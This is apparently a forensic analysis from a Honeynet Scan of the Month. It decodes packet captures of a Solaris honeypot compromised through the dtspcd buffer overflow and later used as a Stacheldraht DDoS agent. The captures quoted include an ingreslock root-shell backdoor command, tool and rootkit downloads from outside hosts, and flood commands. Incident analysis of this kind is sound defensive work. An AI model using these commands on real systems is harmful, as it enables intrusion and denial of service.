Members of the AT&T Mexico Honeynet captured a unique attack. The mission is to analyze the network capture of the attacker's activity and decode the attacker's actions. This document is an analysis performed for the Honeynet Projects Scan of the Month for May 2003.
There are two binary log files. Day1 captured the break in, Day3 captures some unique activity following the compromise. The honeypot in question is IP 192.168.100.28. First, download the log files and verify the MD5 checksum:
[kmaster@christophe sotm28]$ md5sum day* 79e5871791542c8f38dd9cee2b2bc317 day1.log.gz af8ab95f41530fe3561b506b422ed636 day3.log.gz
The operating system is SunOS 5.8. There are different ways to find this information.
| 00:03:ba:08:5f:1c | 192.168.100.163 | Sun |
| 00:07:ec:b2:d0:0a | Routeur ? | Cisco |
| 00:07:ec:2b:d4:0a | 192.168.100.71, 192.168.100.72 ? | Cisco |
| 08:00:20:d1:76:19 | honeypot 192.168.100.28 | Sun |
| 08:00:69:05:97:13 | 192.168.100.72 | Sun |
The ethernet card of the honeypot has been manufactured by Sun (see /usr/share/ethereal/manuf from ethercap).
The passive OS fingerprinting technique is based on information coming
from a remote host when it tries to establish a connection to a
system. Captured packet parameters contain enough information to
identify the remote OS.
p0f returns
it's a SunOS 5.8
[kmaster@christophe sotm28]$ p0f -s day1.log "src 192.168.100.28" p0f: passive os fingerprinting utility, version 1.8.3 (C) Michal Zalewski <lcamtuf@gis.net>, William Stearns <wstearns@pobox.com> p0f: file: '/etc/p0f.fp', 3208 fprints, iface: 'eth0', rule: 'src 192.168.100.28'. 192.168.100.28 [1 hops]: SunOS 5.8 ...
[kmaster@christophe sotm28]$ tcpdump -r day1.log -n "port 6112" -X ... 15:36:26.053412 192.168.100.28.6112 > 61.219.90.180.56710: P 1:71(70) ack 34 win 24616 <nop,nop,timestamp 113867452 48509986> (DF) 0x0000 4500 007a c897 4000 4006 2942 c0a8 641c E..z..@.@.)B..d. 0x0010 3ddb 5ab4 17e0 dd86 ba3d 112a 7f91 5f4f =.Z......=.*.._O 0x0020 8018 6028 0db3 0000 0101 080a 06c9 7abc ..`(..........z. 0x0030 02e4 3422 3030 3030 3030 3030 3134 3030 ..4"000000001400 0x0040 3332 3030 3031 2020 3320 002f 2f2e 5350 320001..3..//.SP 0x0050 435f 4141 4156 5461 7144 6400 3130 3030 C_AAAVTaqDd.1000 0x0060 007a 6f62 6572 6975 733a 5375 6e4f 533a .zoberius:SunOS: 0x0070 352e 383a 7375 6e34 7500 5.8:sun4u.
Search traffic to ingreslock port (frame 588) and follow TCP stream
# uname -a;ls -l /core /var/dt/tmp/DTSPCD.log;PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:/usr/ccs/bin:/usr/gnu/bin;export PATH;echo "BD PID(s): "`ps -fed|grep ' -s /tmp/x'|grep -v grep|awk '{print $2}'`
SunOS zoberius 5.8 Generic_108528-09 sun4u sparc SUNW,Ultra-5_10
/core: No such file or directory
/var/dt/tmp/DTSPCD.log: No such file or directory
BD PID(s): 1773
| 01/12/2002 23:10:02 | <5>Dec 1 17:11:55 genunix: [ID 540533 kern.notice] SunOS Release 5.8 Version Generic_108528-09 64-bit |
| 01/12/2002 23:10:02 | <5>Dec 1 17:11:55 genunix: [ID 913631 kern.notice] Copyright 1983-2001 Sun Microsystems, Inc. All rights reserved. |
| 01/12/2002 23:10:02 | <6>Dec 1 17:11:55 genunix: [ID 678236 kern.info] Ethernet address = 8:0:20:d1:76:19 |
| 01/12/2002 23:10:02 | <6>Dec 1 17:11:55 unix: [ID 389951 kern.info] mem = 131072K (0x8000000) |
| 01/12/2002 23:10:02 | <6>Dec 1 17:11:55 unix: [ID 930857 kern.info] avail mem = 122232832 |
| 01/12/2002 23:10:02 | <6>Dec 1 17:11:55 rootnex: [ID 466748 kern.info] root nexus = Sun Ultra 5/10 UPA/PCI (UltraSPARC-IIi 360MHz) |
Extract from third day syslog.
561 33015.413867 61.219.90.180 -> 192.168.100.28 TCP 56399 > 6112 [SYN] Seq=2151229461 Ack=0 Win=5840 Len=0 562 33015.413867 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56399 [SYN, ACK] Seq=3124316702 Ack=2151229462 Win=24616 Len=0 563 33015.623853 61.219.90.180 -> 192.168.100.28 TCP 56399 > 6112 [ACK] Seq=2151229462 Ack=3124316703 Win=5840 Len=0
The honetpot is scanned by 61.219.90.180 for the TCP port 6112. This port is opened.
[kmaster@christophe sotm28]$ grep 6112 /usr/share/nmap/nmap-services dtspc 6112/tcp # CDE subprocess control
The Common Desktop Environment (CDE) is an integrated graphical user interface
that runs on UNIX and Linux operating systems. The CDE Subprocess Control
Service (dtspcd) is a network daemon that accepts requests from clients to
execute commands and launch applications remotely. On systems running CDE,
dtspcd is spawned by the Internet services daemon (typically inetd or xinetd)
in response to a CDE client request. dtspcd is typically configured to run on
port 6112/tcp with root privileges.
564 33015.633853 61.219.90.180 -> 192.168.100.28 TCP 56709 > 1524 [SYN] Seq=2149411790 Ack=0 Win=5840 Len=0 565 33015.633853 192.168.100.28 -> 61.219.90.180 TCP 1524 > 56709 [RST, ACK] Seq=0 Ack=2149411791 Win=0 Len=0
The host 61.219.90.180 check if the TCP port 1524 (ingreslock) is open. This port is closed, it means this server hasn't been hacked yet because a backdoor will be install to listen on this port.
566 33015.853838 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [SYN] Seq=2140233517 Ack=0 Win=5840 Len=0 567 33015.853838 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56710 [SYN, ACK] Seq=3124564265 Ack=2140233518 Win=24616 Len=0 568 33016.063823 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [ACK] Seq=2140233518 Ack=3124564266 Win=5840 Len=0 569 33016.073823 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [PSH, ACK] Seq=2140233518 Ack=3124564266 Win=5840 Len=33
0000 30 30 30 30 30 30 30 32 30 34 30 30 30 64 30 30 0000000204000d00 0010 30 31 20 20 34 20 00 72 6f 6f 74 00 00 31 30 00 01 4 .root..10. 0020 00
570 33016.073823 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56710 [ACK] Seq=3124564266 Ack=2140233551 Win=24583 Len=0 571 33016.113820 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56710 [PSH, ACK] Seq=3124564266 Ack=2140233551 Win=24616 Len=70
0000 30 30 30 30 30 30 30 30 31 34 30 30 33 32 30 30 0000000014003200 0010 30 31 20 20 33 20 00 2f 2f 2e 53 50 43 5f 41 41 01 3 .//.SPC_AA 0020 41 56 54 61 71 44 64 00 31 30 30 30 00 7a 6f 62 AVTaqDd.1000.zob 0030 65 72 69 75 73 3a 53 75 6e 4f 53 3a 35 2e 38 3a erius:SunOS:5.8: 0040 73 75 6e 34 75 00 sun4u.
572 33016.333805 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [ACK] Seq=2140233551 Ack=3124564336 Win=5840 Len=0 573 33016.333805 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [PSH, ACK] Seq=2140233551 Ack=3124564336 Win=5840 Len=20
0000 30 30 30 30 30 30 30 32 30 33 30 30 30 30 30 30 0000000203000000 0010 30 32 20 20 02
574 33016.333805 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [FIN, ACK] Seq=2140233571 Ack=3124564336 Win=5840 Len=0 575 33016.333805 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56710 [ACK] Seq=3124564336 Ack=2140233572 Win=24616 Len=0
576 33016.333805 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [SYN] Seq=2143411079 Ack=0 Win=5840 Len=0 577 33016.333805 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [SYN, ACK] Seq=3124882181 Ack=2143411080 Win=24616 Len=0 578 33016.333805 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56710 [FIN, ACK] Seq=3124564336 Ack=2140233572 Win=24616 Len=0 579 33016.553790 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [ACK] Seq=2143411080 Ack=3124882182 Win=5840 Len=0 580 33016.563790 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [ACK] Seq=2143411080 Ack=3124882182 Win=5840 Len=1448
04f0 82 10 20 0b 91 d0 20 08 2f 62 69 6e 2f 6b 73 68 .. ... ./bin/ksh 0500 20 20 20 20 2d 63 20 20 65 63 68 6f 20 22 69 6e -c echo "in 0510 67 72 65 73 6c 6f 63 6b 20 73 74 72 65 61 6d 20 greslock stream 0520 74 63 70 20 6e 6f 77 61 69 74 20 72 6f 6f 74 20 tcp nowait root 0530 2f 62 69 6e 2f 73 68 20 73 68 20 2d 69 22 3e 2f /bin/sh sh -i">/ 0540 74 6d 70 2f 78 3b 2f 75 73 72 2f 73 62 69 6e 2f tmp/x;/usr/sbin/ 0550 69 6e 65 74 64 20 2d 73 20 2f 74 6d 70 2f 78 3b inetd -s /tmp/x; 0560 73 6c 65 65 70 20 31 30 3b 2f 62 69 6e 2f 72 6d sleep 10;/bin/rm 0570 20 2d 66 20 2f 74 6d 70 2f 78 20 41 41 41 41 41 -f /tmp/x AAAAA 0580 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0590 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 05a0 41 41 41 41 41 41 41 41 AAAAAAAA
581 33016.563790 61.219.90.180 -> 192.168.100.28 TCP 56710 > 6112 [ACK] Seq=2140233572 Ack=3124564337 Win=5840 Len=0 582 33016.563790 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [ACK] Seq=3124882182 Ack=2143412528 Win=23168 Len=0 583 33016.563790 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [ACK] Seq=2143412528 Ack=3124882182 Win=5840 Len=1448 584 33016.563790 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [ACK] Seq=3124882182 Ack=2143413976 Win=21720 Len=0 585 33016.783775 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [PSH, ACK] Seq=2143413976 Ack=3124882182 Win=5840 Len=1282 586 33016.883768 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [ACK] Seq=3124882182 Ack=2143415258 Win=20438 Len=0 587 33027.453053 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [FIN, ACK] Seq=3124882182 Ack=2143415258 Win=24616 Len=0
There is a remotely exploitable buffer overflow vulnerability in a shared
library that is used by dtspcd. During client negotiation, dtspcd accepts a
length value and subsequent data from the client without performing adequate
input validation. As a result, a malicious client can manipulate data sent to
dtspcd and cause a buffer overflow, potentially executing code with root
privileges. The overflow occurs in a fixed-size 4K buffer that is exploited by
the contents of one of the attack packets.
Read CA-2002-01 for more information.
This attack can be detected by the IDS Snort www.snort.org.
[kmaster@christophe sotm28]$ snort -r day1.log -de -l log -c snort.conf -A console -k none
...
11/29-17:36:26.503382 [**] [1:645:3] SHELLCODE sparc NOOP [**] [Classification: Executable code was detected] [Priority: 1] {TCP} 61.219.90.1
80:56711 -> 192.168.100.28:6112
588 33027.703036 61.219.90.180 -> 192.168.100.28 TCP 56712 > 1524 [SYN] Seq=2153507885 Ack=0 Win=5840 Len=0 589 33027.703036 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [ACK] Seq=2143415258 Ack=3124882183 Win=5840 Len=0 590 33027.703036 192.168.100.28 -> 61.219.90.180 TCP 1524 > 56712 [SYN, ACK] Seq=3127722945 Ack=2153507886 Win=24616 Len=0 591 33027.923021 61.219.90.180 -> 192.168.100.28 TCP 56712 > 1524 [ACK] Seq=2153507886 Ack=3127722946 Win=5840 Len=0 592 33027.943019 192.168.100.28 -> 61.219.90.180 TCP 1524 > 56712 [PSH, ACK] Seq=3127722946 Ack=2153507886 Win=24616 Len=2 593 33027.943019 61.219.90.180 -> 192.168.100.28 TCP 56711 > 6112 [FIN, ACK] Seq=2143415258 Ack=3124882183 Win=5840 Len=0 594 33027.943019 192.168.100.28 -> 61.219.90.180 TCP 6112 > 56711 [ACK] Seq=3124882183 Ack=2143415259 Win=24616 Len=0 595 33028.033013 61.219.90.180 -> 192.168.100.28 TCP 56712 > 1524 [PSH, ACK] Seq=2153507886 Ack=3127722946 Win=5840 Len=208
0000 75 6e 61 6d 65 20 2d 61 3b 6c 73 20 2d 6c 20 2f uname -a;ls -l /
0010 63 6f 72 65 20 2f 76 61 72 2f 64 74 2f 74 6d 70 core /var/dt/tmp
0020 2f 44 54 53 50 43 44 2e 6c 6f 67 3b 50 41 54 48 /DTSPCD.log;PATH
0030 3d 2f 75 73 72 2f 6c 6f 63 61 6c 2f 62 69 6e 3a =/usr/local/bin:
0040 2f 75 73 72 2f 62 69 6e 3a 2f 62 69 6e 3a 2f 75 /usr/bin:/bin:/u
0050 73 72 2f 73 62 69 6e 3a 2f 73 62 69 6e 3a 2f 75 sr/sbin:/sbin:/u
0060 73 72 2f 63 63 73 2f 62 69 6e 3a 2f 75 73 72 2f sr/ccs/bin:/usr/
0070 67 6e 75 2f 62 69 6e 3b 65 78 70 6f 72 74 20 50 gnu/bin;export P
0080 41 54 48 3b 65 63 68 6f 20 22 42 44 20 50 49 44 ATH;echo "BD PID
0090 28 73 29 3a 20 22 60 70 73 20 2d 66 65 64 7c 67 (s): "`ps -fed|g
00a0 72 65 70 20 27 20 2d 73 20 2f 74 6d 70 2f 78 27 rep ' -s /tmp/x'
00b0 7c 67 72 65 70 20 2d 76 20 67 72 65 70 7c 61 77 |grep -v grep|aw
00c0 6b 20 27 7b 70 72 69 6e 74 20 24 32 7d 27 60 0a k '{print $2}'`.
The hacker is using a remote shell backdoor on port TCP 1524 to run interactive commands. Full listing is avaible here He runs a SSH rootkit on TCP port 5001 and PsYBNC (IRC) on TCP 7000.
I am using GMT time.
| 61-219-90-180.HINET-IP.hinet.net 61.219.90.180 p0f: Linux 2.4.2 - 2.4.14 (1) |
Fri Nov 29 15:36:25 2002 |
TCP -> 192.168.100.28:6112 (dtspc) TCP -> 192.168.100.28:ingreslock (Remote Shell) The hacker has exploited the buffer overflow from this machine, he also used it to connect to the remote shell backdoor. A listing of the communication is avaible here | ||||||
| 62.211.66.16 p0f: Macintosh PPC Mac OS X (10.2.1 and v?) (2) |
Fri Nov 29 15:42:42 2002 |
The hacker got some executables by ftp from 62.211.66.16. mkdir /usr/share/man/man1/.old cd /usr/share/man/man1/.old # # # ftp 62.211.66.16 21 bobzz ftp: ioctl(TIOCGETP): Invalid argument Password: joka get wget get dlp get solbnc get iupv6sun Name (62.211.66.16:root): iupv6sun: No such file or directory. get ipv6sun quit #
With TCPFlow,
run mv 062.211.066.016.00020-192.168.100.028.32784 wget mv 062.211.066.016.00020-192.168.100.028.32785 dlp mv 062.211.066.016.00020-192.168.100.028.32786 solbnc mv 062.211.066.016.00020-192.168.100.028.32788 ipv6sun | ||||||
| 62.211.66.53 Web Apache/1.3.26 (Unix) |
Fri Nov 29 15:45:29 2002 |
./wget http://62.211.66.53/bobzz/sol.tar.gz Files from sol.tar.gz (1884160 bytes) are listed in sol.tar.gz.txt The hacker runs setup. It's a rootkit. Head of this file: # X-Org SunOS Rootkit v2.5D X-ORG Internal Release Edition By: Judge-D/Danny-Boy # Special Thanks to Tragedy/Dor for Setup Wrapper # If your not meant to have this, dont use it # http://www.xorganisation.org # http://www.xorg2000.com | ||||||
| 192.168.100.158 Syslog server |
Fri Nov 29 15:53:50 2002 |
Some process are killed on the honeypot.
|
||||||
| sunsolve.sun.com (192.18.99.122) p0f: SunOS 5.8 |
Fri Nov 29 15:53:52 2002 |
The hacker got some patches from Sun to secure the server: --09:56:21-- ftp://sunsolve.sun.com:21/pub/patches/111085-02.zip --09:56:49-- ftp://sunsolve.sun.com:21/pub/patches/108949-07.zip You can get the files from the previous tcpflow operation: mv 192.018.099.122.00020-192.168.100.028.32792 111085-02.zip mv 192.018.099.122.00020-192.168.100.028.32794 108949-07.zip | ||||||
| 61.134.3.11 217.116.38.10 nocfft1.etel.hu |
Fri Nov 29 15:59:52 2002 |
ICMP Echo-reply with 'skillz' send to this two IPs. They are genrated by Stacheldraht agent | ||||||
| 80.117.14.44 host44-14.pool80117.interbusiness.it p0f: Windows XP Pro |
Fri Nov 29 16:04:07 2002 |
The hacker is connecting from 80.117.14.44 to psyBNC: psyBNC IRC Dialog. | ||||||
| 206.252.192.195 irc-1.stealth.net p0f: FreeBSD 4.3 - 4.4PRERELEASE |
Fri Nov 29 16:04:17 2002 |
The honeypot server is connecting to 206.252.192.195:ircd IRC Dialog and 206.252.192.195:5555 IRC Dialog. |
| 80.117.14.222 host222-14.pool80117.interbusiness.it p0f: Windows XP Pro |
Sun Dec 1 12:51:43 2002 |
The hacker is connecting from 80.117.14.222 to psyBNC (TCP 7000): psyBNC IRC Dialog. |
| 206.252.192.195 irc-1.stealth.net p0f: FreeBSD 4.3 - 4.4PRERELEASE |
Sun Dec 1 12:52:26 2002 |
The honeypot server is connecting to 206.252.192.195:5555 IRC Dialog. |
| 61.134.3.11 | Sun Dec 1 19:41:44 2002 |
Launch attacks against 195.130.233.20 using Stacheldraht agent. |
| 62.101.108.86 p0f: Linux 2.4.2 - 2.4.14 (1) |
Sun Dec 1 22:41:51 2002 |
The hacker is connecting from 62.101.108.86 via SSH on TCP 5001. Both public and private host keys are known, they are in the sol/etc/ directory, but because SSH1 is using an ephemeral server key, it's not possible to get the session key and decrypt the data. |
| 163.162.170.173 ts.ipv6.tilab.com |
Sun Dec 1 22:59:36 2002 |
An IPv6 over IPv4 connexion is used, it hides an IRC Dialog on TCP port 6667. (day3.log, Frame 114471) |
| 192.168.100.158 Syslog server |
Sun Dec 1 23:08:44 2002 |
<34>Dec 1 17:11:10 reboot: [ID 662345 auth.crit] rebooted by root (Syslog from third day) |
After the reboot, psyBNC is still used.
Frame 8352, there is the first ICMP Echo-reply with 'skillz' and ICMP id of 6666 (0x1A0A)
Internet Protocol, Src Addr: 192.168.100.28 (192.168.100.28), Dst Addr: 217.116.38.10 (217.116.38.10)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 1044
Identification: 0x405b
Flags: 0x04
.1.. = Don't fragment: Set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 255
Protocol: ICMP (0x01)
Header checksum: 0x87f9 (incorrect, should be 0x134a)
Source: 192.168.100.28 (192.168.100.28)
Destination: 217.116.38.10 (217.116.38.10)
Internet Control Message Protocol
Type: 0 (Echo (ping) reply)
Code: 0
Checksum: 0x9ca3 (correct)
Identifier: 0x1a0a
Sequence number: 00:00
Data (1016 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 00 00 00 00 73 6b 69 6c 6c 7a 00 00 00 00 00 00 ....skillz......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
...
There are generated by solbnc, /usr/sbin/xntpx on the honeypot,
it's a DDOS Stacheldraht agent->handler communication.
More information about Stacheldraht can be found at www.sans.org.
Example of Snort alert:
[**] [1:1855:2] DDOS Stacheldraht agent->handler (skillz) [**] [Classification: Attempted Denial of Service] [Priority: 2] 11/29-15:59:52.338046 8:0:20:D1:76:19 -> 0:7:EC:B2:D0:A type:0x800 len:0x422 192.168.100.28 -> 217.116.38.10 ICMP TTL:255 TOS:0x0 ID:16475 IpLen:20 DgmLen:1044 DF Type:0 Code:0 ID:6666 Seq:0 ECHO REPLY [Xref => http://staff.washington.edu/dittrich/misc/stacheldraht.analysis]
The Stacheldraht agent is used in Distributed Denial of Service (DDoS). From Stacheldraht source code, I got the following ICMP Id:
| ICMP Id | Description |
| 6666 | skillz: The agent signals itself to the handler |
| 6667 | ficken: Handler keep-alive |
| 9013=ID_SENDSYN | Synflood |
| 9015=ID_STOPIT | niggahbitch: Stop the attacks |
| 9934=ID_SENDHAVOC | UDP+TCP+Ping+IP proto 0 flood |
01/12/2002 19:41:44 61.134.3.11 -> 192.168.100.28 havoc: 195.130.233.20 01/12/2002 19:42:09 61.134.3.11 -> 192.168.100.28 sendsyn: 195.130.233.20 01/12/2002 20:03:32 61.134.3.11 -> 192.168.100.28 havoc: 195.130.233.20 01/12/2002 20:29:46 61.134.3.11 -> 192.168.100.28 sendsyn: 195.130.233.20 01/12/2002 20:54:15 61.134.3.11 -> 192.168.100.28 sendsyn: 66.252.12.97 01/12/2002 20:55:42 61.134.3.11 -> 192.168.100.28 sendsyn: 195.130.233.20 01/12/2002 21:41:01 61.134.3.11 -> 192.168.100.28 sendsyn: 192.114.144.52 01/12/2002 21:51:41 61.134.3.11 -> 192.168.100.28 sendsyn: 205.177.13.231 02/12/2002 00:41:42 61.134.3.11 -> 192.168.100.28 havoc: 80.116.1.181 02/12/2002 01:12:27 61.134.3.11 -> 192.168.100.28 havoc: 164.15.21.200 02/12/2002 01:49:53 61.134.3.11 -> 192.168.100.28 havoc: 66.252.12.203 02/12/2002 02:40:33 61.134.3.11 -> 192.168.100.28 sendsyn: 66.252.12.203 02/12/2002 02:46:51 61.134.3.11 -> 192.168.100.28 havoc: 217.110.93.32 02/12/2002 03:28:29 61.134.3.11 -> 192.168.100.28 havoc: 131.114.129.230 02/12/2002 03:35:44 61.134.3.11 -> 192.168.100.28 havoc: 63.147.197.140
Attacks have been launch against the following hosts:
Under ethereal, load day3.log, select frame 1184, decode TCP destination (7000) as IRC,
frame 1213, decode TCP destination (5555) as IRC,
frame 112519, decode TCP destination (5001) as SSH,
in Tools menu, select Protocols Hierarchy Statistics.

We can see IPv6 is used over IPv4. This protocol was used to hide IRC dialog. IRC Dialog 6667
From the IRC dialog, we can identify the attacker is Italian.
Rootkit and patches are not included but can be easily recovered from the day1.log file as explained.